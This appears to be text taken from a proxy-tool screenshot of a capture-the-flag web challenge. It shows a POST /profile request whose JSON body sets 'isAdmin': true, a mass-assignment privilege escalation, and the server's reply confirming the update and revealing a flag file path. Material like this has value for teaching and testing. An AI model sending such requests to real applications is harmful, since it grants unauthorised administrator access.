 Request
Pretty Raw Hex
\n
1 POST /profile HTTP/1.1
2 Host: kicyber2024-1d9c7b80d0c4-web-0.chals.io
3 Content-Length : 124
4 Sec-Ch-Ua : "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Platform : "Windows"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
8 Content-Type : application/json
9 Accept : */*
10 Origin : https://kicyber2024-1d9c7b80d0c4-web-0.chals.io
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : cors
13 Sec-Fetch-Dest : empty
14 Referer : https://kicyber2024-1d9c7b80d0c4-web-0.chals.io/profile.html
15 Accept-Encoding : gzip, deflate, br
16 Accept-Language : en-US,en;q=0.9
17 Priority : u=1, i
18 Connection : keep-alive
19
20 {
"username" :"cool_hacker" ,
"name" :"Hacker" ,
"email" :"admin@admin.com" ,
"phone" :"7418523690" ,
21 "isAdmin" :true ,
22 "UserID" :"7410"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Content-Type : application/json; charset=utf-8
4 Content-Length : 93
5 ETag : W/"5d-QpdX/wB2ykJ5fqJIn6+pd/4AmT8"
6 Date : Sat, 10 Aug 2024 21:11:40 GMT
7 Connection : keep-alive
8 Keep-Alive : timeout=5
9
10 {
"message" :"Profile updated successfully" ,
"flag" :" => /0sdas0dsad41dasdsadsadas0d1sadas.txt"
}